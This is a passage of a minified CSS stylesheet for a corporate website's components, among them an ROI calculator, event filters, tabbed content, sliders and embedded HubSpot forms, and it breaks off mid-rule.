h2{font-size:1.25em}.roi-calculator-component h3{font-size:1em}.roi-calculator-component:hover{box-shadow:0 3px 7px #00000059}.roi-calculator-component header{padding:16px;box-sizing:border-box}.roi-calculator-component header:first-of-type{border-bottom:1px solid rgb(216.75,216.75,216.75)}.roi-calculator-component header h2{color:#000}.roi-calculator-component header h3{width:25%;float:right;box-sizing:border-box}@media screen and (max-width: 640px){.roi-calculator-component header h3{width:50%}}.roi-calculator-component header h3:first-of-type{padding-left:32px}.roi-calculator-component section{padding:0 16px;box-sizing:border-box;clear:both}.roi-calculator-component section .half{width:50%;float:left;padding:16px;box-sizing:border-box}@media screen and (max-width: 960px){.roi-calculator-component section .half{width:100%;float:none}}.roi-calculator-component section .half.left p{line-height:1.5em;margin-top:32px;font-size:1.25em}@media screen and (max-width: 960px){.roi-calculator-component section .half.left p{margin-top:16px}}.roi-calculator-component section .half.right ol{margin-left:2em;list-style:decimal;line-height:1.5em}.roi-calculator-component section .half.right ol li{margin-top:16px}.roi-calculator-component section .half.right ol li:first-of-type{margin-top:0}.roi-calculator-component section.footer{border-top:1px solid rgb(216.75,216.75,216.75);background-color:#fff}.roi-calculator-component section.employees-and-rate{border-top:1px solid rgb(229.5,229.5,229.5);padding-top:2em}.roi-calculator-component section.employees-and-rate input{margin-left:1em}.roi-calculator-component section>h2{float:right;padding-top:16px;padding-right:32px;padding-bottom:16px;font-size:1.25em}@media screen and (max-width: 640px){.roi-calculator-component section>h2{display:none}}.roi-calculator-component section>h3{width:25%;float:right;font-size:1.25em;padding-top:16px;padding-bottom:16px;box-sizing:border-box}@media screen and (max-width: 640px){.roi-calculator-component section>h3{width:50%}}.roi-calculator-component section>h3:first-of-type{padding-left:32px}.roi-calculator-component section header{margin-left:-16px;margin-right:-16px;background-color:#e6e6e6;border-top:1px solid rgb(216.75,216.75,216.75)}.roi-calculator-component section .row{display:flex;align-items:center;padding-top:1em;padding-left:2em;padding-right:2em;clear:both}@media screen and (max-width: 640px){.roi-calculator-component section .row{border-bottom:1px solid rgb(216.75,216.75,216.75)}}.roi-calculator-component section .row:nth-child(2n){background-color:#f7f7f7}.roi-calculator-component section .row .form-group{width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 640px){.roi-calculator-component section .row .form-group{width:50%}}.roi-calculator-component section .row .form-group:first-of-type{width:50%}.roi-calculator-component section .row .form-group label{font-size:.8em;margin-right:32px;line-height:1.5em}.roi-calculator-component section .row .form-group p{margin-top:12px;margin-left:32px}@media screen and (max-width: 640px){.roi-calculator-component section .row .form-group p{margin-top:0;margin-left:0}}.security-notifications-component .notification-modal{position:absolute;background-color:#fff;padding:2rem;z-index:4;width:30%;left:50%;transform:translate(-50%);box-shadow:0 3px 6px #00000059;border-radius:1rem}@media screen and (max-width: 1200px){.security-notifications-component .notification-modal{width:50%}}@media screen and (max-width: 768px){.security-notifications-component .notification-modal{width:95%}}.security-notifications-component .notification-modal .notification-header h3{color:#000}.security-notifications-component .notification-modal .notification-header .fa-times{float:right;cursor:pointer;margin-left:1rem;font-size:1.5em}.security-notifications-component .notification-modal .content p{font-size:1.75em}.security-notifications-component .notification-modal .content p i{color:green}.security-notifications-component .shade{background-color:#00000059;position:fixed;top:0;left:0;width:100%;height:100%;z-index:3}.security-sections-component-general{display:flex;justify-content:flex-start}@media screen and (max-width: 768px){.security-sections-component-general{flex-wrap:wrap}}.security-sections-component-general .menu{width:40%}@media screen and (max-width: 768px){.security-sections-component-general .menu{width:100%;border-bottom:1px solid #ccc;margin-bottom:2rem}}.security-sections-component-general .menu ul{list-style:none;padding-left:none}.security-sections-component-general .menu ul li{margin-bottom:1rem}.security-sections-component-general .menu ul li:hover{cursor:pointer}.security-sections-component-general .menu ul li.active{color:#e50082}.security-sections-component-general .content{flex:1 0;padding-left:2rem}.security-sections-component-general .content .section p{font-size:1em;line-height:1.5em}.security-sections-component-general .content .section ul li{margin-bottom:1rem}.security-sections-component-general .content .section .list-unstyled{list-style:none}.simple-slider.swipe-enabled{-webkit-user-select:none;user-select:none}.simple-slider-controls-container{display:flex}.simple-slider-rack-container{flex:1;overflow:hidden}.simple-slider-arrow-container{display:flex;justify-content:center;align-items:center}.simple-slider-arrow-container .fal{cursor:pointer;color:#e50082;font-size:2rem;padding:1rem}.simple-slider-arrow-container .fal.disabled{cursor:default;color:#ccc;opacity:.5}.simple-slider-rack{display:flex;transition:margin-left 1s ease-in-out}.simple-slider-dots{display:flex;justify-content:center;align-items:center}.simple-slider-dots .fa-circle{cursor:pointer;color:#e50082;margin:1rem .25rem}.simple-slide-component{flex:1}.simple-slide-component *{max-width:100%}.tab-shelf-component{position:relative;padding-bottom:4rem}.tab-shelf-component:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:url(/build/img/patterns/burst/grey.svg);background-position:center -10%;background-repeat:no-repeat;background-size:cover;opacity:.33}.tab-shelf-component>*{position:relative;z-index:1}.tab-shelf-header{padding:2rem 0}.tab-shelf-header h2{margin-bottom:0}.tab-shelf-buttons{padding:4rem 0;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:1rem}@media screen and (max-width: 991px){.tab-shelf-buttons{grid-template-columns:1fr 1fr}}@media screen and (max-width: 639px){.tab-shelf-buttons{grid-template-columns:1fr}}.tab-shelf-buttons button{color:#000;font-size:1rem;background:white;padding:1rem;border:1px solid black;transition:border-color .25s ease,color .25s ease}.tab-shelf-buttons button.active{border-color:#e50082;color:#e50082}.tab-shelf-slider{display:flex}.tab-shelf-previous,.tab-shelf-next{display:flex;align-items:center}.tab-shelf-previous .fas,.tab-shelf-next .fas{cursor:pointer;color:#ccc;padding:1rem;font-size:4rem}.tab-shelf-rack-container{overflow:hidden}.tab-shelf-rack{display:flex;transition:margin-left .5s ease}.tab-shelf-item-component{width:100%;display:flex}@media screen and (max-width: 991px){.tab-shelf-item-component{flex-direction:column;gap:1rem}}.tab-shelf-item-component strong{color:#000;font-weight:700}.tab-shelf-item-content{flex:1;padding:1rem;display:flex;flex-direction:column;justify-content:center}.tab-shelf-item-content p{line-height:1.5}.tab-shelf-item-content strong{color:#000;font-weight:700}.tab-shelf-item-image{flex:2;padding:1rem;display:flex;align-items:center}.tab-shelf-item-image img{width:100%}.tag-cloud-component ul{display:flex;flex-wrap:wrap;gap:.5rem}.tag-cloud-component li{flex:auto}.tag-cloud-component a{display:block;color:#666;text-transform:lowercase;text-align:left}.tag-cloud-component a:hover{color:var(--primary)}.tag-cloud-component .anchor{cursor:pointer;margin:0 auto;display:block;font-size:1rem;color:#e50082;text-align:center;display:flex;justify-content:center;align-items:center}.tag-input-component .selected,.tag-input-component .selectable{margin:0;padding:0;background-color:#fff}.tag-input-component .selected li,.tag-input-component .selectable li{cursor:pointer;display:block;padding:.5rem 1rem;border-top:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;background-color:#fff;transform:translateY(0);transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.tag-input-component .selected li:hover,.tag-input-component .selectable li:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.tag-input-component .selected{background-color:#b20065}.tag-input-component .selected li{color:#fff;background-color:#e50082;border-color:#b20065}.tag-input-component .input-container{padding:1rem;border:1px solid rgba(0,0,0,.1)}.tag-input-component input{width:100%;border:1px solid white;border-bottom:1px solid #E50082;padding:.5rem;border-radius:0;transition:border-color .25s ease-in-out,border-radius .25s ease-in-out,padding .25s ease-in-out}.tag-input-component input:focus{outline:none;padding:.5rem 1rem;border-radius:3rem;border-color:#e50082}.tag-input-component .selectable{margin-top:-1px}.toggle-panel.styled{margin-top:1em;background-color:#f7f7f7;border-radius:0;-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,.2);box-shadow:0 3px 3px #0003}.toggle-panel.styled .panel-header{cursor:pointer;padding:.5em 1em;border-radius:0}.toggle-panel.styled .panel-body{padding:1rem}.trust-center-navigation-component .links-container{display:flex;justify-content:space-between;border-bottom:2px solid #ccc;padding-top:2rem}@media screen and (max-width: 992px){.trust-center-navigation-component .links-container{flex-direction:column}}.trust-center-navigation-component .links-container a:hover{text-decoration:none}.trust-center-navigation-component .links-container .link-padding .link{color:#000;border-bottom:4px solid white}@media screen and (max-width: 992px){.trust-center-navigation-component .links-container .link-padding .link{display:flex;justify-content:flex-start;align-items:center;margin-bottom:1rem}}.trust-center-navigation-component .links-container .link-padding .link.active,.trust-center-navigation-component .links-container .link-padding .link:hover{color:#e50082;border-bottom:4px solid #E50082}.trust-center-navigation-component .links-container .link-padding .link i{font-size:1.5em}.trust-center-navigation-component .links-container .link-padding .link p{margin-bottom:.5rem;font-size:1em;font-weight:600}@media screen and (max-width: 992px){.trust-center-navigation-component .links-container .link-padding .link p{margin-left:1rem}}.upcoming-events-filter-component .filter-items{padding-top:2rem;padding-bottom:.5rem;flex-wrap:wrap}.upcoming-events-filter-component .filter-items .event-dates{width:20%}@media screen and (max-width: 992px){.upcoming-events-filter-component .filter-items .event-dates{width:100%}}.upcoming-events-filter-component .filter-items .event-dates h3{color:#00a6da;font-weight:600}.upcoming-events-filter-component .filter-items .event-types{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}@media screen and (max-width: 992px){.upcoming-events-filter-component .filter-items .event-types{padding-bottom:.5rem;justify-content:center}}.upcoming-events-filter-component .filter-items .event-types .type-list{padding-right:1rem;padding-top:0;padding-bottom:0;cursor:pointer}.upcoming-events-filter-component .filter-items .event-types .type-list.active p{font-weight:600}.upcoming-events-filter-component .filter-items .event-types .type-list p{font-size:1em;margin-bottom:0;color:#000}.upcoming-events-filter-component .filter-items .event-types .type-list p:after{content:"|";display:inline-block;margin-left:1rem;font-weight:400!important}.upcoming-events-filter-component .filter-items .event-types .type-list:last-of-type p:after{content:"";margin-left:0}.upcoming-events-filter-component .viewing{border-top:1px solid #666;padding-top:1rem;padding-bottom:2rem}.upcoming-events-filter-component .viewing p{font-size:1em;color:#e50082;font-weight:600;margin-bottom:0}.upcoming-events-filter-component .all-events{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:2rem;padding-bottom:4rem}@media screen and (max-width: 1720px){.upcoming-events-filter-component .all-events{grid-template-columns:1fr 1fr 1fr}}@media screen and (max-width: 1200px){.upcoming-events-filter-component .all-events{grid-template-columns:1fr 1fr}}@media screen and (max-width: 768px){.upcoming-events-filter-component .all-events{grid-template-columns:1fr}}.upcoming-events-filter-component .all-events .event-padding a{color:#000}.upcoming-events-filter-component .all-events .event-padding a:hover{text-decoration:none}.upcoming-events-filter-component .all-events .event-padding h5,.upcoming-events-filter-component .all-events .event-padding p{color:#000}.upcoming-events-filter-component .all-events .event-padding .event{height:100%;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;transform:translateY(0);transition:box-shadow .25s ease-in-out,color .25s ease-in-out,transform .25s ease-in-out;display:flex;flex-direction:column;align-items:stretch}.upcoming-events-filter-component .all-events .event-padding .event:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059}.upcoming-events-filter-component .all-events .event-padding .event .top-image{width:100%;height:250px;background-size:cover;background-position:center;position:relative}.upcoming-events-filter-component .all-events .event-padding .event .top-image .event-type{position:absolute;top:1rem;left:0;background-color:#fff;padding-right:.5rem;padding-left:.5rem}.upcoming-events-filter-component .all-events .event-padding .event .top-image .event-type .type{font-size:1em;font-weight:600;margin-bottom:0}.upcoming-events-filter-component .all-events .event-padding .event .top-image .event-type .type.roadshow{color:#e50082}.upcoming-events-filter-component .all-events .event-padding .event .top-image .event-type .type.webinar{color:#00a6da}.upcoming-events-filter-component .all-events .event-padding .event .top-image .event-type .type.trade-show{color:#0033a0}.upcoming-events-filter-component .all-events .event-padding .event .content{padding:1rem;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;flex-grow:1}.upcoming-events-filter-component .all-events .event-padding .event .content p{font-size:.9em}.upcoming-events-filter-component .all-events .event-padding .event .content h5{line-height:1.2em;letter-spacing:-.25px}.upcoming-events-filter-component .all-events .event-padding .event .content h5.roadshow{font-weight:800}.upcoming-events-filter-component .all-events .event-padding .event .content .date{margin-bottom:0;text-transform:uppercase;font-weight:800}.upcoming-events-filter-component .all-events .event-padding .event .content .date.roadshow{color:#e50082}.upcoming-events-filter-component .all-events .event-padding .event .content .date.webinar{color:#00a6da}.upcoming-events-filter-component .all-events .event-padding .event .content .date.trade-show{color:#0033a0}.upcoming-events-filter-component .all-events .event-padding .event .content .btn-outline-primary{color:#000;margin:0 auto;padding-left:1.5rem;padding-right:1.5rem;letter-spacing:1px}.user-interface-faqs-toggle-component{width:100%;color:#fff;margin-bottom:2rem}.user-interface-faqs-toggle-component .toggle-header{display:flex;justify-content:flex-start;align-items:center;cursor:pointer}.user-interface-faqs-toggle-component .toggle-header i{color:#e50082;margin-right:10px}.user-interface-faqs-toggle-component .slide-enter-active,.user-interface-faqs-toggle-component .slide-leave-active{transition-duration:.5s;transition-timing-function:ease-in-out}.user-interface-faqs-toggle-component .slide-enter-to,.user-interface-faqs-toggle-component .slide-leave{max-height:50px;overflow:hidden}.user-interface-faqs-toggle-component .slide-enter,.user-interface-faqs-toggle-component .slide-leave-to{max-height:0;overflow:hidden}.user-interface-faqs-toggle-component .toggle-body p{color:#fff;padding-left:20px}.user-interface-faqs-toggle-component .toggle-body a{color:#e50082;text-decoration:underline}.utm-fields-component section{padding:1rem}.utm-fields-component .field-section{position:relative;padding:1rem;margin-bottom:1rem;border-radius:.25rem;background-color:#fff;border:1px solid rgb(229.5,229.5,229.5);transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.utm-fields-component .field-section:hover,.utm-fields-component .field-section:focus,.utm-fields-component .field-section.focused{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.utm-fields-component .field-section .fa-times{cursor:pointer;position:absolute;top:.5rem;right:.5rem;color:red}.vertical-text-wheel-component{display:flex;text-align:left;justify-content:center;transition:margin-left .25s ease-in-out;font-size:1.5em}.vertical-text-wheel-component .wheel{display:flex;flex-direction:column;border-bottom:1px solid #E50082}.vertical-text-wheel-component .wheel span{opacity:0;z-index:0;display:block;position:absolute;-webkit-user-select:none;user-select:none;transition:opacity .25s ease-in-out;color:#e50082;text-decoration:underline;font-family:Gochi Hand,Manrope,sans-serif}.vertical-text-wheel-component .wheel span.active{opacity:1;z-index:1;-webkit-user-select:initial;user-select:initial}.video-link-component{margin-bottom:1rem;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.video-link-component header{cursor:pointer;padding:1rem;display:flex;align-items:center;justify-content:space-between;background:white;border-radius:1rem;border:1px solid rgb(216.75,216.75,216.75)}.video-link-component .status-and-controls{display:flex;align-items:center}.video-link-component .stats,.video-link-component .status{border-radius:1rem;margin-right:1rem}.video-link-component .stats{display:flex;background:rgb(242.25,242.25,242.25);border:1px solid rgb(229.5,229.5,229.5)}.video-link-component .stats span{padding:.25rem .5rem}.video-link-component .stats span:first-of-type{border-right:1px solid rgb(229.5,229.5,229.5)}.video-link-component .status{padding:.25rem .5rem}.video-link-component .status.expired{color:#8b0000;background:#ff8b8b;border:1px solid #ff5858}.video-link-component .status.active{color:#006400;background:#64ff64;border:1px solid #31ff31}.video-link-component.open header{border-bottom-left-radius:0;border-bottom-right-radius:0}.video-link-component section{padding:1rem;margin-top:-1px;background:rgb(242.25,242.25,242.25);border:1px solid rgb(216.75,216.75,216.75);border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.video-link-component input[readonly]{cursor:pointer}.video-link-component .embed-container{margin-top:.5rem}.video-link-component footer{display:flex;justify-content:space-between}.who-we-serve-background-component{position:absolute;top:0;left:0;width:100%;height:100%}.who-we-serve-background-component .background-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;transition:opacity 1s ease-in-out}.who-we-serve-industries-animation-component{position:absolute;top:0;left:0;width:100%;height:100%}.wicked-header-component .header-section{background-image:url(/build/img/patterns/hive/black.webp);background-repeat:repeat;background-position:center;position:relative;padding-top:4rem;padding-bottom:12rem}.wicked-header-component .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.wicked-header-component .header-section h1{color:#fff;position:relative;z-index:2}.wicked-header-component .header-section .logo{width:300px}.wicked-header-component .content{background-color:#ebebeb}.wicked-header-component .content h1{color:#000;font-size:2em}@media screen and (max-width: 576px){.wicked-header-component .content .highfive{width:100%;height:auto}}.wicked-header-component .content .form-col .form-wrapper{background-color:#fff;width:100%;padding:2em;margin-top:-10em}.wicked-header-component .content .form-col .form-wrapper h2{margin-bottom:0;color:#e50082}.wicked-header-component .content .form-col .form-wrapper form label{font-weight:300}.wicked-header-component .content .form-col .form-wrapper form .input input{width:100%;padding:5px 15px!important;margin-bottom:1rem}@media screen and (max-width: 992px){.wicked-header-component .content .form-col .form-wrapper{margin-top:-11em}}@media screen and (max-width: 576px){.wicked-header-component .content .form-col .form-wrapper{margin-top:2em;margin-bottom:2em}}.kentico-brightcove-video-component{width:100%;margin-bottom:1rem}.kentico-brightcove-video-component .brightcove-video-title{font-weight:800;font-size:1.5rem;color:#e50082;text-align:center}.kentico-brightcove-video-component .brightcove-video-description{margin:0 auto;max-width:90%;text-align:center}.kentico-feature-table-component th,.kentico-feature-table-component td{vertical-align:middle}.kentico-feature-table-component th{border:none;text-align:center}.kentico-feature-table-component td{border-top:1px solid #ccc;text-align:center}.kentico-feature-table-component .fa-circle{color:#e50082}@media screen and (max-width: 500px){.kentico-feature-table-component .fa-circle{font-size:.65em}}.kentico-feature-table-component .caption{text-align:left}@media screen and (max-width: 500px){.kentico-feature-table-component .caption{max-width:100%;font-size:.65em}}.kentico-feature-table-component tr td:first-of-type{background-color:transparent}.kentico-feature-table-component tr td:nth-child(2){background-color:#f7f7f7}.kentico-feature-table-component tr td:nth-child(3){background-color:#f0f0f0}.kentico-feature-table-component tr td:nth-child(4){background-color:#e8e8e8}.kentico-hubspot-form-component{width:100%}.kentico-hubspot-form-component form{margin-bottom:2rem}.kentico-hubspot-form-component form label{font-weight:500;font-size:1.25em!important}.kentico-hubspot-form-component form label span{display:inline-block!important}.kentico-hubspot-form-component form .hs-form-required{color:red}.kentico-hubspot-form-component form fieldset.form-columns-1 .hs-input{width:100%!important}.kentico-hubspot-form-component form .hs-form-field{margin-bottom:.5rem;margin-right:0}.kentico-hubspot-form-component form .hs-form-field input{width:100%;border:1px solid #666}.kentico-hubspot-form-component form .actions{text-align:center}.kentico-hubspot-form-component form .actions input{margin:0 auto;background-color:transparent;padding:.5rem 2rem;border-radius:1.5rem}.kentico-icon-circle-component{width:100%}.kentico-icon-circle-component .circle{height:125px;width:125px;border-radius:100%;display:flex;justify-content:center;align-items:center}.kentico-icon-circle-component .circle i{font-size:4em;color:#fff}.kentico-icon-circle-component p{text-align:center!important}.kentico-inline-content-slider-component{max-width:100%;overflow:hidden}.kentico-inline-content-slider-component .slide-rack{display:flex;transition:margin-left .5s ease}.kentico-inline-content-slider-component .slide-rack .slide img{display:block;margin:0 auto}.kentico-inline-content-slider-component .slide-rack.cards .slide>span{height:100%;padding:2rem;background:white;display:block;border-radius:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.kentico-inline-content-slider-component .controls{padding-left:.5rem;padding-right:.5rem;display:flex;justify-content:space-between}.kentico-inline-content-slider-component .controls a[disabled]{color:gray;cursor:not-allowed}.kentico-inline-content-slider-component .controls .fal,.kentico-inline-content-slider-component .controls .fas{padding:.25rem}.kentico-inline-icon-heading-component{display:flex;align-items:center}.kentico-inline-icon-heading-component h1,.kentico-inline-icon-heading-component h2,.kentico-inline-icon-heading-component h3,.kentico-inline-icon-heading-component h4,.kentico-inline-icon-heading-component h5,.kentico-inline-icon-heading-component h6{margin-top:.5rem;margin-bottom:.5rem}.kentico-inline-icon-heading-component .kentico-font-awesome-icon-component{margin-right:.5rem}.kentico-tile-grid-component{--column: 1;display:grid;gap:2rem;grid-template-columns:repeat(var(--column),1fr)}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-1{--column: 1}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-2{--column: 2}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-3{--column: 3}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-4{--column: 4}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-5{--column: 5}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-6{--column: 6}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-7{--column: 7}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-8{--column: 8}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-9{--column: 9}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-10{--column: 10}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-11{--column: 11}}@media (min-width: 768px){.kentico-tile-grid-component.grid-of-12{--column: 12}}.kentico-tile-component h2{font-size:1.45rem}.content-with-cta{display:grid;place-items:center;gap:30px;padding:2rem 3rem}@media (min-width: 768px){.content-with-cta{padding:3rem 4rem}}.content-with-cta{color:#fff;border-radius:10px}.content-with-cta.bg-black{background-color:#000}.content-with-cta.bg-pink{background-color:#e50082}.content-with-cta__content{max-width:850px;font-size:var(--ts1);text-align:center;line-height:1.4}.content-with-cta__content span{font-weight:700}.content-with-cta__content h6{margin:0 auto;color:inherit;max-width:440px}.content-with-cta__content.bg-black span{color:#e50082}.content-with-cta__content.bg-pink span{color:#fff}.content-with-cta .content-with-cta__cta:empty{display:none}.content-two-column,.content-two-column__wrapper{display:grid;gap:30px}@media (min-width: 768px){.content-two-column__wrapper.layout-two_column{grid-template-columns:repeat(2,1fr)}}.content-with-media{display:grid;place-items:center}@media (min-width: 992px){.content-with-media{grid-template-columns:var(--columns);gap:30px}}.content-with-media.layout-media___right{--columns: 2fr 1fr}.content-with-media.layout-media___left{--columns: 1fr 2fr}.content-with-media.layout-even__split{--columns: 1fr 1fr}.content-with-media__media.layout-media___left{order:-1}.content-with-media__media-image-wrapper{display:flex;flex-direction:column;align-items:center}.content-with-media__media-image{width:100%;height:100%;padding:30px;object-fit:cover;max-width:350px!important;max-height:350px}.content-with-media__media-image--radius_and_dots{border-radius:100%}.content-with-media__media-dots-bg{position:absolute;top:0%;left:50%;transform:translate(-50%);width:360px;height:auto;z-index:-1}.content-with-media__media-caption{padding-top:10px;font-size:14px;text-align:center}.links-block{display:grid;align-items:center;padding:4rem 3rem 6rem;gap:1rem;background-color:#f8f9fa;overflow:hidden;position:relative;border-radius:10px}@media (min-width: 992px){.links-block{padding:5rem 3rem;grid-template-columns:repeat(2,1fr);gap:4rem}}.links-block__links{z-index:5}.links-block__links a{font-weight:600}.links-block__dots-bg{position:absolute;z-index:1;bottom:0;right:0;width:160px;height:auto;object-fit:none;object-position:top right;rotate:270deg;pointer-events:none}@media (min-width: 992px){.links-block__dots-bg{width:300px}}body.v2.case-studies [class^=media-],body.v2.customer-stories-show [class^=media-],body.v2.customer-stories [class^=media-]{gap:4rem;display:grid;grid-template-areas:"figMedia" "."}body.v2.case-studies [class^=media-] figure,body.v2.customer-stories-show [class^=media-] figure,body.v2.customer-stories [class^=media-] figure{grid-area:figMedia}body.v2.case-studies [class^=media-],body.v2.customer-stories-show [class^=media-],body.v2.customer-stories [class^=media-]{align-items:center;justify-content:center;margin:3rem 0}@media (min-width: 768px){body.v2.case-studies .media-left,body.v2.customer-stories-show .media-left,body.v2.customer-stories .media-left{grid-template-areas:"figMedia ."}}@media (min-width: 768px){body.v2.case-studies .media-right,body.v2.customer-stories-show .media-right,body.v2.customer-stories .media-right{grid-template-areas:". figMedia"}}body.v2.case-studies .media-round figure,body.v2.customer-stories-show .media-round figure,body.v2.customer-stories .media-round figure{aspect-ratio:1;margin:auto;max-width:300px;position:relative}body.v2.case-studies .media-round figure .img,body.v2.customer-stories-show .media-round figure .img,body.v2.customer-stories .media-round figure .img{overflow:hidden;border-radius:50rem;aspect-ratio:1;object-fit:cover;width:100%;height:100%}body.v2.case-studies .media-round figure:before,body.v2.customer-stories-show .media-round figure:before,body.v2.customer-stories .media-round figure:before{content:"";display:block;background-image:url(/build/img/patterns/burst/background-array.png);background-size:contain;background-repeat:no-repeat;position:absolute;top:-3rem;bottom:-6rem;left:-3rem;right:-6rem;z-index:-1}body.v2.case-studies figcaption.caption,body.v2.customer-stories-show figcaption.caption,body.v2.customer-stories figcaption.caption{text-align:center;text-wrap:balance;font-size:.8rem;font-style:italic;margin:1.5rem 0}body.v2.case-studies .blockquote,body.v2.customer-stories-show .blockquote,body.v2.customer-stories .blockquote{margin:var(--ts6) auto;max-width:45rem;text-align:center;text-wrap:pretty;font-size:var(--ts2);line-height:var(--ts3)}body.v2.case-studies .text-aqua,body.v2.customer-stories-show .text-aqua,body.v2.customer-stories .text-aqua{color:var(--cyan)}body.v2.case-studies .header-full-width,body.v2.customer-stories-show .header-full-width,body.v2.customer-stories .header-full-width{position:relative;background-color:transparent!important}body.v2.case-studies .header-full-width:before,body.v2.customer-stories-show .header-full-width:before,body.v2.customer-stories .header-full-width:before{content:"";width:100vw;position:absolute;top:0;bottom:0;left:50%;right:50%;transform:translate(-50%);z-index:-1}body.v2.case-studies .header-full-width.bg-cyan,body.v2.customer-stories-show .header-full-width.bg-cyan,body.v2.customer-stories .header-full-width.bg-cyan{color:var(--white);padding:6rem 0}body.v2.case-studies .header-full-width.bg-cyan:before,body.v2.customer-stories-show .header-full-width.bg-cyan:before,body.v2.customer-stories .header-full-width.bg-cyan:before{background-color:var(--cyan);background-image:url(/build/img/patterns/burst/background-array.png);background-position:50% 20%;background-size:75%;background-repeat:no-repeat}body.v2 h1,body.v2 .h1,body.v2 h2,body.v2 .h2,body.v2 h3,body.v2 .h3,body.v2 h4,body.v2 .h4,body.v2 h5,body.v2 .h5,body.v2 h6,body.v2 .h6{color:#000}body.v2 img{max-width:100%}body.v2{--section-space: 50px}@media (min-width: 768px){body.v2{--section-space: 80px}}@media (min-width: 992px){body.v2{--section-space: 100px}}@media (min-width: 1200px){body.v2{--section-space: 150px}}body.v2 .text-body{font-size:16px}@media (min-width: 992px){body.v2 .text-body{font-size:18px}}body.v2 .section-space-top{padding-top:var(--section-space)}body.v2 .section-space-bottom{padding-bottom:var(--section-space)}body.v2 .stack{display:flex;flex-direction:column;row-gap:var(--stack-gap, 20px)}@media (min-width: 992px){body.v2 .stack{row-gap:var(--stack-gap, 30px)}}body.v2 .stack>*{margin-top:0;margin-bottom:0}body.v2 .box-shadow{box-shadow:0 0 25px -5px #00000016,0 10px 15px -5px #00000010}body.v2 .inset-limit{margin-left:auto;margin-right:auto;width:min(100%,50rem)}body.v2 .logo-grid{margin:0 auto;text-align:center}body.v2 .logo-grid__copy{margin:0 auto;max-width:560px}body.v2 .logo-grid__items{--image-height: 8rem;--image-aspect: 107/120;--image-gap: 2rem 5rem;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:3rem auto;gap:var(--image-gap);width:min(950px,100%);padding:0;list-style:none}body.v2 .logo-grid__item{aspect-ratio:1}body.v2 .logo-grid__item img{width:auto;height:var(--image-height);object-fit:contain;aspect-ratio:var(--image-aspect)}body.v2 .tabbed-content{background-color:#eee}body.v2 .tabbed-content__container{display:grid;place-items:center}body.v2 .tabbed-content__content{max-width:780px;text-align:center}@media (max-width: 575.98px){body.v2 .tabbed-content__content{padding-left:30px;padding-right:30px}}body.v2 .tabbed-content__eyebrow{margin-bottom:10px;font-size:16px}body.v2 .tabbed-content__copy{margin-bottom:30px;text-wrap:balance}body.v2 .tabbed-content__tabs{display:grid;width:100%;border-radius:5px}body.v2 .tabbed-content__control{display:flex;justify-content:space-between}body.v2 .tabbed-content__control a{color:#000;text-decoration:none}body.v2 .tabbed-content__control a:hover{color:#e50082}@media (max-width: 1199.98px){body.v2 .tabbed-content__control{display:none}}body.v2 .tabbed-content__control-buttons{display:flex;gap:50px}body.v2 .tabbed-content__control-button{font-size:14px;border:none;padding:0 0 10px;border-bottom:7px solid transparent}body.v2 .tabbed-content__control-button:hover{color:#e50082}body.v2 .tabbed-content__control-button[aria-selected=true]{color:#e50082;border-color:#e50082}body.v2 .tabbed-content__select-container{width:100%;max-width:380px;margin:0 auto 30px}@media (min-width: 1200px){body.v2 .tabbed-content__select-container{display:none}}body.v2 .tabbed-content__select-container select{width:100%;background:#dee2e6;padding:15px 20px;font-size:14px;color:#000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg width='11' height='7' viewBox='0 0 11 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 1.47021L5.5 5.97021L1 1.47021' stroke='%23111111' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-position:90% 50%;background-repeat:no-repeat;border:unset;border-radius:6px}body.v2 .tabbed-content__tabs-container{width:100%;margin:0 auto}@media (max-width: 1199.98px){body.v2 .tabbed-content__tabs-container{max-width:550px}}body.v2 .tabbed-content__tab{display:grid;min-height:550px;background-color:#000}@media (min-width: 1200px){body.v2 .tabbed-content__tab{grid-template-columns:repeat(2,1fr)}}body.v2 .tabbed-content__tab-content{--padding-top: 30px;--padding-x: 30px;display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;padding:var(--padding-top) 